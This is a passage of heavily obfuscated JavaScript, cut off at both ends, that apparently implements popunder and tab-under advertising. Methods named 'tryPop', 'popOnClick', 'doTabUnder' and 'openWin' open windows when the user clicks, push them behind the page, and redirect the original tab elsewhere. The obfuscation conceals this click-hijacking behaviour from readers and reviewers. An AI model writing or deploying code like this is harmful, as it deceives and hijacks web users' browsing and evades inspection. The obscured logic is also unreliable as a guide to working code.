t[tJ(D3.t,D3.A,D3.e,D3.l,D3.O)](s,P);},'JfUeb':t[tf(DX.Z,DX.Y,-DX.V,DX.M,DX.T)],'SjXab':t[td(DX.n,DX.m,DX.g,DX.q,DX.h0)],'YvZuh':function(s,P){var D4={t:0x1,A:0xa5,e:0x404,l:0x120};function to(t,A,e,l,O){return ty(t-D4.t,A-D4.A,l- -D4.e,e,O-D4.l);}return t[to(D5.t,D5.A,D5.e,D5.l,D5.O)](s,P);},'vheTX':t[tz(DX.h1,DX.h2,DX.h3,DX.h4,DX.h5)],'dTkex':t[tz(DX.h6,DX.h7,DX.h8,DX.h9,DX.hh)],'KKJZC':function(s,P){function tE(t,A,e,l,O){return tX(t-D6.t,O,l- -D6.A,l-D6.e,O-D6.l);}return t[tE(D7.t,-D7.A,D7.e,D7.l,D7.O)](s,P);}};function tz(t,A,e,l,O){return hV(t,O-D8.t,e-D8.A,l-D8.e,O-D8.l);}function td(t,A,e,l,O){return hV(A,t-D9.t,e-D9.A,l-D9.e,O-D9.l);}function tX(t,A,e,l,O){return hT(A,A-Dh.t,e-Dh.A,l-Dh.e,e-Dh.l);}function tf(t,A,e,l,O){return hT(O,A-Dt.t,e-Dt.A,l-Dt.e,t- -Dt.l);}if(t[ty(DX.ht,DX.hA,DX.he,DX.hW,DX.hQ)](t[tX(DX.hl,DX.hO,DX.ha,DX.hk,DX.hG)],t[ty(DX.hD,DX.hN,DX.hs,DX.hP,DX.hc)]))this[tf(-DX.hB,-DX.hS,DX.hw,-DX.hr,DX.hL)+'p']=!(-0xea2+0x2f5+0xbad),this[tX(DX.hF,DX.hv,DX.hp,DX.hR,DX.hI)+td(DX.hd,DX.hb,DX.hX,DX.hf,DX.hy)+'um'](),this[tz(DX.hz,DX.hx,DX.Df,DX.Dy,DX.Dz)+tz(DX.Dx,DX.DK,DX.Di,DX.DJ,DX.Do)+ty(DX.DE,DX.Du,DX.DC,DX.DH,DX.DU)]&&this[ty(DX.Dj,DX.DZ,DX.DY,DX.DV,DX.DM)+tX(DX.DT,DX.Dn,DX.Dm,DX.Dg,DX.Dq)+tX(DX.N0,DX.N1,DX.N2,DX.N3,DX.N4)][tX(DX.N5,DX.N6,DX.N7,DX.N8,DX.N9)](this);else{var D=t[tz(DX.Nh,DX.Nt,DX.NA,DX.Ne,DX.NW)],N=document[tf(DX.NQ,DX.Nl,-DX.NO,DX.Na,-DX.Nk)+tz(DX.NG,DX.ND,DX.NN,DX.Ns,DX.NP)+tz(DX.Nc,DX.NB,DX.NS,DX.Nw,DX.Nr)](t[ty(DX.NL,DX.NF,DX.N1,DX.Nv,DX.Np)]);N['id']=D,N[ty(DX.NR,DX.NI,DX.Nd,DX.Nb,DX.NX)+ty(DX.Nf,DX.Ny,DX.Nz,DX.Nx,DX.NK)+'te'](t[tf(DX.Ni,DX.NJ,DX.No,DX.NE,DX.Nu)],t[tf(-DX.NC,-DX.NH,DX.NU,DX.Nj,DX.NZ)]),N[tz(DX.NY,DX.NV,DX.NM,DX.NT,DX.Nn)][ty(DX.Nm,DX.Ng,DX.Nq,DX.s0,DX.s1)+'xt']=t[tX(DX.L,DX.s2,DX.s3,DX.s4,DX.s5)],document[td(DX.s6,DX.s7,DX.s8,DX.s9,DX.sh)][tf(DX.st,DX.sA,DX.se,DX.sW,DX.NO)+tf(-DX.sQ,-DX.sl,-DX.sO,-DX.sa,DX.sk)+'d'](N),t[tf(DX.sG,DX.sD,DX.sN,DX.ss,DX.sP)](setTimeout,function(){var Dw={t:0xe7,A:0x0,e:0xb9,l:0xc3,O:0x15},DB={t:0x2df,A:0x18e,e:0x502,l:0xef,O:0x2ae},Dc={t:0x59,A:0x146,e:0x39,l:0xf0},DP={t:0x2ff,A:0x694,e:0x30a,l:0x3f7,O:0x3ff},Ds={t:0xc3,A:0x548,e:0xef,l:0xc6},DN={t:0x34f,A:0xe3,e:0x5d5,l:0x5a2,O:0x1dc},DD={t:0x1e4,A:0x152,e:0x1d,l:0x1b3},DG={t:0x3a8,A:0x28c,e:0x2f9,l:0x1ee,O:0xf9},Dk={t:0x84,A:0x1d,e:0x196,l:0x2b},DO={t:0x1c,A:0x3c,e:0x67,l:0x1ac},Dl={t:0xca,A:0x1a0,e:0x3c,l:0x2f4},DQ={t:0x1e9,A:0xa9,e:0x1d8,l:0x13a},De={t:0x23b,A:0x179,e:0x183,l:0x1c4},DA={t:0x4d3,A:0xd2,e:0x3a,l:0xc2};function tU(t,A,e,l,O){return td(e- -DA.t,t,e-DA.A,l-DA.e,O-DA.l);}function tH(t,A,e,l,O){return tf(A-De.t,A-De.A,e-De.e,l-De.l,t);}function tj(t,A,e,l,O){return td(l-DW.t,e,e-DW.A,l-DW.e,O-DW.l);}function tZ(t,A,e,l,O){return ty(t-DQ.t,A-DQ.A,t- -DQ.e,O,O-DQ.l);}function tu(t,A,e,l,O){return tz(O,A-Dl.t,e-Dl.A,l-Dl.e,t- -Dl.l);}var P={'tmOwj':G[tu(Db.t,Db.A,Db.e,Db.l,Db.O)],'Qoxda':function(B,S){function tC(t,A,e,l,O){return tu(O- -DO.t,A-DO.A,e-DO.e,l-DO.l,e);}return G[tC(Da.t,Da.A,Da.e,Da.l,Da.O)](B,S);},'GOvMS':G[tu(Db.a,Db.k,Db.G,Db.D,Db.N)],'NueCo':G[tU(-Db.s,-Db.P,-Db.c,-Db.B,-Db.S)],'zsbGw':G[tu(Db.w,Db.r,Db.L,Db.F,Db.v)],'DzuPw':G[tU(-Db.p,Db.R,Db.I,-Db.d,Db.b)],'muUOX':G[tU(Db.X,-Db.f,Db.y,Db.z,-Db.x)],'Iqana':G[tu(Db.K,Db.i,Db.J,Db.o,Db.E)],'Oqiun':G[tU(Db.u,Db.C,Db.H,Db.U,Db.j)],'tkvuq':function(B,S,w){function tY(t,A,e,l,O){return tu(t-Dk.t,A-Dk.A,e-Dk.e,l-Dk.l,e);}return G[tY(DG.t,DG.A,DG.e,DG.l,DG.O)](B,S,w);},'ZfqQm':function(B,S){function tV(t,A,e,l,O){return tH(e,t-DD.t,e-DD.A,l-DD.e,O-DD.l);}return G[tV(DN.t,DN.A,DN.e,DN.l,DN.O)](B,S);},'PrlGN':function(B,S){function tM(t,A,e,l,O){return tU(e,A-Ds.t,O-Ds.A,l-Ds.e,O-Ds.l);}return G[tM(DP.t,DP.A,DP.e,DP.l,DP.O)](B,S);},'DftBD':function(B,S){function tT(t,A,e,l,O){return tu(t-Dc.t,A-Dc.A,e-Dc.e,l-Dc.l,A);}return G[tT(DB.t,DB.A,DB.e,DB.l,DB.O)](B,S);}};if(G[tZ(Db.Z,Db.Y,Db.V,Db.M,Db.T)](G[tj(Db.n,Db.m,Db.g,Db.q,Db.h0)],G[tu(Db.h1,Db.h2,Db.h3,Db.h4,Db.h5)])){var Dd={t:0x2bb,A:0x4b8,e:0x62b,l:0x724,O:0x50c,a:0x5b7,k:0x46d,G:0x372,D:0x2a5,N:0x18e,s:0x647,P:0x3b6,c:0x6bb,B:0x47d,S:0x560,w:0x22b,r:0x44d,L:0x635,F:0x2af,v:0x4e6,p:0x660,R:0x4e6,I:0x434,d:0x68b,b:0x499,X:0x695,f:0x6b4,y:0x7f1,z:0x76e,x:0x5e5,K:0x4bd,i:0x1ad,J:0x34b,o:0x3ff,E:0x49c,u:0x402,C:0x6a8,H:0x440,U:0x2b9,j:0x703,Z:0x586,Y:0x637,V:0x6ec,M:0x583,T:0x870,n:0x96,m:0x21a,g:0x1a,q:0x1e5,h0:0x19,h1:0x425,h2:0x3a5,h3:0x541,h4:0x550,h5:0x563,h6:0x9ef,h7:0x8dd,h8:0x988,h9:0x72e,hh:0x4b2,ht:0x704,hA:0x357,he:0x30e,hW:0x693,hQ:0x56c,hl:0x387,hO:0x152,ha:0xbe,hk:0x83,hG:0x16c,hD:0x91a,hN:0x7ee,hs:0x8e7,hP:0x7d6,hc:0x50e,hB:0x871,hS:0x6cf,hw:0x982,hr:0x6d1,hL:0x8ad,hF:0x133,hv:0x256,hp:0xe,hR:0x7c,hI:0x2a7,hd:0x19a,hb:0x567,hX:0x42d,hf:0x208,hy:0x59f,hz:0x718,hx:0xae1,Db:0x75a,DX:0x994,Df:0x764,Dy:0x3e7,Dz:0x4dd,Dx:0x44c,DK:0x6a6,Di:0x1ce,DJ:0x27c,Do:0x2b7,DE:0x108,Du:0xad,DC:0x31e},DR={t:0x15d,A:0xf,e:0x169,l:0xaf},Dp={t:0x29e,A:0x197,e:0x1cb,l:0xb5},Dv={t:0x480,A:0x92,e:0x145,l:0x111},DL={t:0x815,A:0x457,e:0x747,l:0x7ee,O:0x66d},DS={t:0x385,A:0x7a,e:0x25,l:0x91},S={'cJqWV':P[tZ(Db.h6,Db.h7,Db.h8,Db.h9,Db.hh)],'daHla':function(L,F){function tn(t,A,e,l,O){return tu(A- -DS.t,A-DS.A,e-DS.e,l-DS.l,t);}return P[tn(-Dw.t,Dw.A,-Dw.e,-Dw.l,Dw.O)](L,F);},'BJMyN':function(L,F){var Dr={t:0x13f,A:0x706,e:0x9d,l:0x170};function tm(t,A,e,l,O){return tU(e,A-Dr.t,O-Dr.A,l-Dr.e,O-Dr.l);}return P[tm(DL.t,DL.A,DL.e,DL.l,DL.O)](L,F);},'SRJUY':P[tZ(Db.ht,Db.hA,Db.he,Db.hW,Db.hQ)],'iPmUv':P[tZ(Db.hl,Db.hO,Db.ha,Db.hk,Db.hG)]},w=P[tu(Db.hD,Db.hN,Db.hs,Db.hP,Db.hc)],r=a[tj(Db.hB,Db.hS,Db.hw,Db.hr,Db.hL)+tu(Db.hF,Db.hv,Db.hp,Db.hR,Db.hI)+tj(Db.hd,Db.hb,Db.hX,Db.hf,Db.hy)](P[tj(Db.hz,Db.hx,Db.DX,Db.Df,Db.Dy)]);r['id']=w,r[tj(Db.Dz,Db.Dx,Db.DK,Db.Di,Db.DJ)+tu(Db.h7,Db.Do,Db.DE,Db.Du,Db.DC)+'te'](P[tj(Db.DH,Db.DU,Db.Dj,Db.DZ,Db.DY)],P[tj(Db.DV,Db.DM,Db.DT,Db.Dn,Db.Dm)]),r[tZ(Db.Dg,Db.Dq,Db.N0,Db.N1,Db.N2)][tj(Db.N3,Db.N4,Db.N5,Db.N6,Db.N7)+'xt']=P[tZ(Db.N8,Db.N9,Db.Nh,Db.Nt,Db.NA)],k[tH(-Db.Ne,Db.NW,Db.NQ,-Db.Nl,-Db.NO)][tj(Db.Na,Db.Nk,Db.NG,Db.ND,Db.NN)+tU(-Db.Ns,-Db.DT,-Db.NP,Db.Nc,-Db.NB)+'d'](r),P[tZ(Db.NS,Db.Nw,Db.Nr,Db.NL,Db.NF)](G,function(){var DI={t:0x3a1,A:0x25,e:0x89,l:0x12e},DF={t:0x114,A:0x59,e:0xb6,l:0x8c};function tg(t,A,e,l,O){return tu(A-DF.t,A-DF.A,e-DF.e,l-DF.l,e);}function A1(t,A,e,l,O){return tH(A,l-Dv.t,e-Dv.A,l-Dv.e,O-Dv.l);}function A2(t,A,e,l,O){return tZ(e- -Dp.t,A-Dp.A,e-Dp.e,l-Dp.l,O);}function A0(t,A,e,l,O){return tu(O- -DR.t,A-DR.A,e-DR.e,l-DR.l,A);}function tq(t,A,e,l,O){return tZ(e- -DI.t,A-DI.A,e-DI.e,l-DI.l,l);}if(!this[tg(Dd.t,Dd.A,Dd.e,Dd.l,Dd.O)+'p']){var F=S[tq(Dd.a,Dd.k,Dd.G,Dd.D,Dd.N)+A0(Dd.s,Dd.P,Dd.c,Dd.B,Dd.S)+A0(Dd.w,Dd.r,Dd.L,Dd.F,Dd.v)](w)[A0(Dd.p,Dd.R,Dd.I,Dd.d,Dd.b)][A1(Dd.X,Dd.f,Dd.y,Dd.z,Dd.x)+'t'][tq(Dd.K,Dd.i,Dd.J,Dd.o,Dd.E)](w,S[A2(Dd.u,Dd.C,Dd.H,Dd.U,Dd.j)],S[tg(Dd.Z,Dd.Y,Dd.V,Dd.M,Dd.T)](S[A2(Dd.n,-Dd.m,-Dd.g,-Dd.q,-Dd.h0)](S[A1(Dd.h1,Dd.h2,Dd.h3,Dd.h4,Dd.h5)](S[A1(Dd.h6,Dd.h7,Dd.h8,Dd.h9,Dd.hh)],this[A0(Dd.ht,Dd.hA,Dd.he,Dd.hW,Dd.hQ)+A2(Dd.hl,-Dd.hO,Dd.ha,-Dd.hk,-Dd.hG)]),S[A1(Dd.hD,Dd.hN,Dd.hs,Dd.hP,Dd.hc)]),this[tg(Dd.hB,Dd.hS,Dd.hw,Dd.hr,Dd.hL)+tq(-Dd.hF,-Dd.hv,Dd.hp,Dd.hR,-Dd.hI)]));F&&(r[A2(Dd.hd,Dd.hb,Dd.hX,Dd.hf,Dd.hy)][A1(Dd.hz,Dd.hx,Dd.Db,Dd.DX,Dd.Df)](),F[A2(Dd.Dy,Dd.Dz,Dd.Dx,Dd.DK,Dd.Di)](),this[A0(Dd.DJ,Dd.Do,Dd.DE,Dd.Du,Dd.DC)+'ne']());}}[tH(Db.Nv,Db.Np,Db.NR,Db.NI,-Db.Nd)](this),-0x18df+0x1064+0xe57*0x1);}else{if(!this[tu(Db.Nb,Db.DH,Db.NX,Db.Nf,Db.Ny)+'p']){if(G[tj(Db.Nz,Db.Nx,Db.NK,Db.Ni,Db.NJ)](G[tZ(Db.No,Db.NE,Db.Nu,Db.NC,Db.NH)],G[tU(Db.NU,Db.Nj,Db.NZ,Db.NY,Db.NV)])){var w=P[tU(-Db.NM,Db.NT,-Db.Nn,Db.Nm,-Db.Ng)](this[tj(Db.Nq,Db.s0,Db.s1,Db.s2,Db.s3)+tH(Db.s4,Db.s5,Db.s6,Db.NY,Db.s7)](),-0x3f1*-0x8+-0x11*0xe1+-0x1096),r=null;P[tj(Db.s8,Db.s9,Db.sh,Db.st,Db.sA)](this[tH(Db.se,Db.sW,Db.sQ,Db.sl,Db.O)],0xc0d+-0x15bc+0x9af)&&(r=new A(),r[tZ(Db.sO,Db.sa,Db.sk,Db.sG,Db.sD)+'me'](P[tZ(Db.sN,Db.ss,Db.sP,Db.ht,Db.sc)](r[tu(Db.sB,Db.sS,Db.sw,Db.sr,Db.sL)+'me'](),P[tu(Db.sF,Db.sv,Db.sp,Db.sR,Db.sI)](P[tu(Db.sd,Db.sb,Db.h1,Db.sX,Db.sf)](0x1d11*-0x1+-0x1d*0x123+0x4c18,this[tH(Db.I,Db.sy,Db.sz,Db.sx,Db.sK)]),-0x1a*0x128+-0x252*-0xf+0x1*-0xd6)))),this[tH(Db.si,Db.sJ,Db.so,Db.sE,Db.su)+'ta'](e,w,r);}else{var c=document[tj(Db.sC,Db.sH,Db.sU,Db.sj,Db.sZ)+tH(Db.sY,Db.sV,Db.sM,Db.sL,Db.sT)+tj(Db.sn,Db.sm,Db.sg,Db.sq,Db.P0)](D)[tu(Db.P1,Db.P2,Db.P3,Db.P4,Db.P5)][tH(Db.P6,Db.P7,Db.P8,Db.P9,Db.Ph)+'t'][tZ(Db.Pt,Db.PA,Db.Pe,Db.PW,Db.PQ)](k,G[tu(Db.t,Db.Pl,Db.PO,Db.Pa,Db.sD)],G[tH(-Db.Pk,Db.PG,Db.hf,Db.PD,Db.PN)](G[tH(-Db.Ps,Db.PP,Db.Pc,Db.PB,Db.PS)](G[tH(Db.Pw,Db.PG,Db.Pr,Db.PL,Db.PF)](G[tH(Db.Pv,Db.Pp,Db.PR,Db.PI,Db.Pd)],this[tU(Db.Pb,Db.PX,Db.Pf,Db.Py,Db.Pz)+tH(Db.Px,Db.PK,-Db.Pi,Db.PJ,-Db.Po)]),G[tj(Db.PE,Db.Pu,Db.PC,Db.hs,Db.PH)]),this[tj(Db.PU,Db.Pj,Db.PZ,Db.PY,Db.Pt)+tj(Db.PV,Db.PM,Db.PT,Db.Pn,Db.N6)]));c&&(window[tH(Db.Pm,Db.Pg,Db.Pq,Db.c0,Db.c1)][tZ(Db.c2,Db.c3,Db.c4,Db.c5,Db.c6)](),c[tj(Db.c7,Db.c8,Db.c9,Db.ch,Db.ct)](),this[tU(-Db.cA,Db.ce,Db.cW,Db.Np,-Db.cQ)+'ne']());}}}}[tX(DX.sc,DX.sB,DX.sS,DX.sw,DX.sr)](this),-0x12d+0x13d7+-0xcce);}},'tryPop':function(k){var DM={t:0x1cd,A:0xe3,e:0x144,l:0x95},DY={t:0x588,A:0x535,e:0x3db,l:0x6d5,O:0x7cd},DU={t:0x67,A:0x225,e:0x185,l:0x1c2},DH={t:0x4c,A:0x40,e:0x24b,l:0x1f7,O:0x18d},DC={t:0x1cd,A:0x165,e:0x144,l:0xe0},Du={t:0xa1,A:0x65,e:0x1e8,l:0x239,O:0x74},DE={t:0x45,A:0x184,e:0x7a,l:0x82},Dz={t:0x5e,A:0x738,e:0x46,l:0x89},Dy={t:0x28e,A:0xc4,e:0x155,l:0xb4,O:0x122},Df={t:0x5e,A:0x61a,e:0x1e5,l:0xa1},G={'TLOTH':t[A3(Dg.t,Dg.A,Dg.e,Dg.l,Dg.O)],'sardj':function(P,c){function A4(t,A,e,l,O){return A3(t-Df.t,l- -Df.A,e-Df.e,t,O-Df.l);}return t[A4(-Dy.t,Dy.A,Dy.e,-Dy.l,Dy.O)](P,c);},'gydRE':function(P){function A5(t,A,e,l,O){return A3(t-Dz.t,e- -Dz.A,e-Dz.e,O,O-Dz.l);}return t[A5(-Dx.t,-Dx.A,Dx.e,Dx.l,-Dx.O)](P);},'mMlxI':t[A6(Dg.a,Dg.k,Dg.G,-Dg.D,Dg.N)],'zNjAi':function(P,c){var DK={t:0xf1,A:0x14c,e:0x1e0,l:0x168};function A7(t,A,e,l,O){return A6(A,t- -DK.t,e-DK.A,l-DK.e,O-DK.l);}return t[A7(-Di.t,-Di.A,-Di.e,Di.l,Di.O)](P,c);},'jmrqF':function(P,c){var DJ={t:0xb2,A:0x199,e:0x126,l:0x12e};function A8(t,A,e,l,O){return A3(t-DJ.t,l- -DJ.A,e-DJ.e,O,O-DJ.l);}return t[A8(Do.t,Do.A,Do.e,Do.l,Do.O)](P,c);},'MEMNa':function(P,c){function A9(t,A,e,l,O){return A6(O,t- -DE.t,e-DE.A,l-DE.e,O-DE.l);}return t[A9(Du.t,Du.A,Du.e,Du.l,-Du.O)](P,c);},'vapBZ':function(P,c){function Ah(t,A,e,l,O){return A6(l,t-DC.t,e-DC.A,l-DC.e,O-DC.l);}return t[Ah(DH.t,-DH.A,DH.e,DH.l,DH.O)](P,c);},'PBbDn':function(P,c){function At(t,A,e,l,O){return A3(t-DU.t,l- -DU.A,e-DU.e,e,O-DU.l);}return t[At(Dj.t,Dj.A,Dj.e,Dj.l,Dj.O)](P,c);},'Zgccz':function(P,c){var DZ={t:0x617,A:0x18d,e:0x162,l:0x1d3};function AA(t,A,e,l,O){return A6(e,t-DZ.t,e-DZ.A,l-DZ.e,O-DZ.l);}return t[AA(DY.t,DY.A,DY.e,DY.l,DY.O)](P,c);}};function A6(t,A,e,l,O){return hZ(t-DV.t,A- -DV.A,e-DV.e,l-DV.l,t);}function Ae(t,A,e,l,O){return hY(O- -DM.t,A-DM.A,e-DM.e,A,O-DM.l);}function AW(t,A,e,l,O){return hM(t-DT.t,O,t-DT.A,l-DT.e,O-DT.l);}function A3(t,A,e,l,O){return hZ(t-Dn.t,A-Dn.A,e-Dn.e,l-Dn.l,l);}function AQ(t,A,e,l,O){return hM(t-Dm.t,O,A-Dm.A,l-Dm.e,O-Dm.l);}if(t[A3(Dg.s,Dg.P,Dg.c,Dg.B,Dg.S)](t[A6(Dg.w,Dg.r,Dg.L,Dg.F,Dg.v)],t[AW(Dg.p,Dg.R,Dg.I,Dg.d,Dg.b)])){var D,N=new Date(),s=t[AQ(Dg.X,Dg.f,Dg.y,Dg.z,Dg.x)](t[AQ(Dg.p,Dg.K,Dg.i,Dg.J,Dg.o)],N[A3(Dg.E,Dg.u,Dg.C,Dg.H,Dg.U)+'me']());D=this[AQ(Dg.j,Dg.Z,Dg.Y,Dg.V,Dg.M)+'in'](k,s),D&&(D[AW(Dg.T,Dg.n,Dg.m,Dg.g,Dg.q)](),this[Ae(-Dg.h0,-Dg.h1,Dg.h2,Dg.h3,-Dg.h4)+AQ(Dg.h5,Dg.h6,Dg.h7,Dg.h8,Dg.h9)]&&window[AQ(Dg.hh,Dg.ht,Dg.hA,Dg.he,Dg.hW)](),window[A3(Dg.hQ,Dg.hl,Dg.hO,Dg.ha,Dg.hk)](),this[Ae(Dg.hG,Dg.hD,-Dg.hN,-Dg.hs,Dg.hP)+'ne']());}else{var c=D;try{var B=G[AQ(Dg.hc,Dg.z,Dg.hB,Dg.hS,Dg.hw)][AW(Dg.hr,Dg.hL,Dg.hF,Dg.hv,Dg.hp)]('|'),S=0x1*0x13eb+-0x1a36+0x64b;while(!![]){switch(B[S++]){case'0':d[G[A3(Dg.hR,Dg.hI,Dg.hd,Dg.hb,Dg.hX)](c,-0x5*0x714+0x146*-0xf+0x3860)]&&G[A6(-Dg.hf,-Dg.hy,-Dg.hz,-Dg.hx,Dg.Dq)](b);continue;case'1':;continue;case'2':L[G[Ae(-Dg.N0,-Dg.N1,-Dg.N2,-Dg.hP,-Dg.N3)](c,0xfad*0x1+-0xee2+-0x10d*-0x1)](),F[G[Ae(Dg.N4,Dg.N5,Dg.N6,Dg.N7,Dg.N8)]][G[Ae(Dg.N9,Dg.Nh,Dg.Nt,Dg.NA,Dg.Ne)](c,-0x3*-0x653+0xf9*0x21+-0x3123)][G[AW(Dg.NW,Dg.NQ,Dg.Nl,Dg.NO,Dg.Na)](c,-0x26f1+0x1*0xf7f+0x1960)](),v[G[A3(Dg.Nk,Dg.NG,Dg.ND,Dg.NN,Dg.Ns)](c,-0x14*-0x77+-0xa4a+-0x41*-0xb)][G[A6(Dg.NP,Dg.Nc,Dg.NB,-Dg.NS,Dg.Nw)](c,0x1845+0xb7b*0x1+0x21d1*-0x1)][G[A3(Dg.Nr,Dg.NL,Dg.NF,Dg.Nv,Dg.Np)](c,-0x109d+-0x1d11+0x2f86)](),p[G[A6(Dg.NR,Dg.NI,Dg.Nd,Dg.Nb,Dg.NX)](c,-0x1ed0+-0x23*-0xc2+0x638)]();continue;case'3':;continue;case'4':R[G[AW(Dg.Nf,Dg.Ny,Dg.Nz,Dg.Nx,Dg.NK)](c,0x90f+0x15*0xe5+-0x1*0x19fc)]&&G[Ae(-Dg.Ni,Dg.NJ,-Dg.No,-Dg.NE,-Dg.Nu)](I);continue;}break;}}catch(w){};}},'popOnClick':function(k){var N3={t:0x13a,A:0x2c2,e:0x164,l:0x1c3},N1={t:0x1e1,A:0xe6,e:0x86,l:0x11e},N0={t:0x2fd,A:0xd0,e:0x1b3,l:0x64},Dq={t:0xb2,A:0x385,e:0x1e8,l:0x1bf};function Al(t,A,e,l,O){return hM(t-Dq.t,t,A-Dq.A,l-Dq.e,O-Dq.l);}function Aa(t,A,e,l,O){return hV(A,O-N0.t,e-N0.A,l-N0.e,O-N0.l);}function AG(t,A,e,l,O){return hY(e- -N1.t,A-N1.A,e-N1.e,l,O-N1.l);}function Ak(t,A,e,l,O){return hT(l,A-N2.t,e-N2.A,l-N2.e,O-N2.l);}function AO(t,A,e,l,O){return hZ(t-N3.t,O- -N3.A,e-N3.e,l-N3.l,l);}if(t[Al(N4.t,N4.A,N4.e,N4.l,N4.O)](t[AO(N4.a,N4.k,N4.G,N4.D,N4.N)],t[Aa(N4.s,N4.P,N4.c,N4.B,N4.S)]))return e[Aa(N4.w,N4.r,N4.L,N4.F,N4.v)+'ge']?this[Aa(N4.p,N4.R,N4.I,N4.d,N4.b)+AG(N4.X,N4.f,N4.y,-N4.z,-N4.x)](l):this[AG(N4.K,N4.i,N4.J,-N4.o,N4.E)+AO(-N4.u,-N4.C,N4.H,-N4.U,N4.j)](O);else this[AO(N4.Z,N4.Y,N4.V,N4.M,N4.T)+'p']||(this[Aa(N4.n,N4.m,N4.g,N4.q,N4.h0)+Aa(N4.h1,N4.h2,N4.h3,N4.h4,N4.h5)]?this[AG(-N4.h6,N4.h7,-N4.h8,-N4.h9,N4.hh)+Ak(N4.ht,N4.hA,N4.he,N4.hW,N4.hQ)](k):this[Aa(N4.hl,N4.hO,N4.ha,N4.hk,N4.hG)+'p'](k));},'doTabUnder':function(k){var Na={t:0x38e,A:0x1cb,e:0x10e,l:0x1d0,O:0xcb,a:0x2e5,k:0x2db,G:0x3c2,D:0x306,N:0x1e6,s:0x398,P:0xda,c:0x2b9,B:0x306,S:0x153,w:0x798,r:0x912,L:0x6e2,F:0x955,v:0x9a1,p:0x336,R:0xa3,I:0x109,d:0x24c,b:0x263,X:0x4c,f:0xa3,y:0xd4,z:0x17,x:0x160,K:0x6cc,i:0x644,J:0x44b,o:0x5b8,E:0x573,u:0x805,C:0xa41,H:0xc8b,U:0x99a,j:0xc0c,Z:0x37f,Y:0x676,V:0x61d,M:0x4d6,T:0x74c,n:0x773,m:0x7ad,g:0x4bf,q:0x6a2,h0:0x534,h1:0x7e5,h2:0x7d2,h3:0x824,h4:0x730,h5:0x6a3,h6:0x1a9,h7:0x208,h8:0x14c,h9:0x131,hh:0x68},Ne={t:0x1d7,A:0x187,e:0x59d,l:0xea},Nt={t:0x44d,A:0x1f9,e:0x3a2,l:0x18a,O:0x2b2},N8={t:0x2e7,A:0x9d,e:0x188,l:0x177};function Ac(t,A,e,l,O){return hY(O-N5.t,A-N5.A,e-N5.e,t,O-N5.l);}function As(t,A,e,l,O){return hT(t,A-N6.t,e-N6.A,l-N6.e,e- -N6.l);}function AN(t,A,e,l,O){return hZ(t-N7.t,l- -N7.A,e-N7.e,l-N7.l,A);}function AD(t,A,e,l,O){return hY(e-N8.t,A-N8.A,e-N8.e,A,O-N8.l);}function AB(t,A,e,l,O){return hV(e,O- -N9.t,e-N9.A,l-N9.e,O-N9.l);}if(t[AD(Nk.t,Nk.A,Nk.e,Nk.l,Nk.O)](t[AN(Nk.a,-Nk.k,Nk.G,Nk.D,Nk.N)],t[AN(Nk.s,Nk.P,Nk.c,Nk.B,Nk.S)])){var N=a?function(){var Nh={t:0x1e7,A:0xe1,e:0x62,l:0x176};function AP(t,A,e,l,O){return AD(t-Nh.t,t,e-Nh.A,l-Nh.e,O-Nh.l);}if(N){var v=w[AP(Nt.t,Nt.A,Nt.e,Nt.l,Nt.O)](r,arguments);return L=null,v;}}:function(){};return s=![],N;}else{this[Ac(Nk.w,Nk.r,Nk.L,Nk.F,Nk.v)+'ne']();var G=window[Ac(Nk.p,Nk.R,Nk.I,Nk.d,Nk.b)](window[AB(Nk.X,Nk.f,Nk.y,Nk.z,Nk.x)+Ac(Nk.K,Nk.i,Nk.J,Nk.o,Nk.E)][AD(Nk.u,Nk.C,Nk.H,Nk.U,Nk.j)],t[Ac(Nk.Z,Nk.Y,Nk.V,Nk.M,Nk.T)]);t[AD(Nk.n,Nk.m,Nk.g,Nk.q,Nk.h0)](setTimeout,function(){var NO={t:0x1b4,A:0xd8,e:0x7c,l:0x64a},Nl={t:0xe,A:0x94,e:0x1c5,l:0x1ff},NQ={t:0x1b3,A:0x1cb,e:0x1a8,l:0x596},NW={t:0x69,A:0x13f,e:0x303,l:0xc7};function Ar(t,A,e,l,O){return AN(t-Ne.t,e,e-Ne.A,O-Ne.e,O-Ne.l);}function Aw(t,A,e,l,O){return AN(t-NW.t,O,e-NW.A,l-NW.e,O-NW.l);}function AF(t,A,e,l,O){return Ac(A,A-NQ.t,e-NQ.A,l-NQ.e,e- -NQ.l);}function AS(t,A,e,l,O){return AB(t-Nl.t,A-Nl.A,l,l-Nl.e,e-Nl.l);}function AL(t,A,e,l,O){return AB(t-NO.t,A-NO.A,t,l-NO.e,A-NO.l);}if(t[AS(Na.t,Na.A,Na.e,Na.l,Na.O)](t[Aw(Na.a,Na.k,Na.G,Na.D,Na.N)],t[Aw(Na.s,Na.P,Na.c,Na.B,Na.S)]))G[Ar(Na.w,Na.r,Na.L,Na.F,Na.v)+AF(-Na.p,Na.R,-Na.I,-Na.d,-Na.b)][AF(Na.X,Na.f,-Na.y,-Na.z,Na.x)+AL(Na.K,Na.i,Na.J,Na.o,Na.E)]=!(0x1*0x1fb5+0x12de+-0x79*0x6b),window[AL(Na.u,Na.C,Na.H,Na.U,Na.j)+Aw(Na.Z,Na.Y,Na.V,Na.M,Na.T)]=k;else return this[Aw(Na.n,Na.m,Na.g,Na.q,Na.h0)+AL(Na.h1,Na.h2,Na.h3,Na.h4,Na.h5)+AS(Na.h6,Na.h7,Na.h8,Na.h9,-Na.hh)]=t,this;},-0x1*0x1d2b+-0x134b+-0x1*-0x3077);}},'openWin':function(k,G){var NS={t:0x211,A:0x1a0,e:0xf4,l:0x75},Nc={t:0x863,A:0x594,e:0x7d6,l:0x93f,O:0x717},NP={t:0x24b},ND={t:0x89c,A:0x853,e:0x8c5,l:0x876,O:0xb17},D={'QjHkh':function(s,P){var NG={t:0x239};function Av(t,A,e,l,O){return Q(e-NG.t,A);}return t[Av(ND.t,ND.A,ND.e,ND.l,ND.O)](s,P);},'TRTfy':function(s){var NN={t:0x241};function Ap(t,A,e,l,O){return Q(l-NN.t,O);}return t[Ap(Ns.t,Ns.A,Ns.e,Ns.l,Ns.O)](s);},'lldjr':function(s,P,c){function AR(t,A,e,l,O){return Q(e-NP.t,l);}return t[AR(Nc.t,Nc.A,Nc.e,Nc.l,Nc.O)](s,P,c);}};function Ad(t,A,e,l,O){return hT(t,A-NB.t,e-NB.A,l-NB.e,l-NB.l);}function AI(t,A,e,l,O){return hV(t,e-NS.t,e-NS.A,l-NS.e,O-NS.l);}function Ay(t,A,e,l,O){return hZ(t-Nw.t,e-Nw.A,e-Nw.e,l-Nw.l,O);}function Ab(t,A,e,l,O){return hZ(t-Nr.t,A- 